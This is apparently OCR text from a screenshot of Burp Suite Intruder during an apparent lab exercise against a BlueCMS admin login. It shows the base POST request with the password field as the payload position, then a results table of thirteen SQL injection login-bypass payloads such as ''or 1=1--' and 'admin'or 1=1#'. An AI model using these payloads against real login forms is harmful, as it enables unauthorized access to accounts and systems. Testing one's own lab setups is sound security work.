 StartBurp
2
A
19:57
100%
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
POST /uploads/admin/login.php HTTP/1.1
Host: bluecms:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://bluecms:8888
Connection: close
Referer: http://bluecms:8888/uploads/admin/login.php?act=login
Cookie: detail=1; PHPSESSID=1cf6a7b1aa4c111d59b620d16d6d2662
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=§admin§&submit=%B5%C7%C2%BC&act=do_login
Add §
Clear §
Auto §
Refresh
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 368
1 "or "a"="a 200 368
2 '.).or.('.a.'='.a 200 368
3 or 1=1-- 200 368
4 'or 1=1-- 200 368
5 a'or' 1=1-- 200 368
6 "or 1=1-- 200 368
7 'or.'a.'='a 200 368
8 "or"="a'='a 200 368
9 'or''=' 200 368
10 'or'='or' 200 368
11 admin'or 1=1# 200 368
12 admin'/* 200 368
13 aaaa*/' 200 368
Finished
? < + > Type a search term
Clear
1 payload position
2
T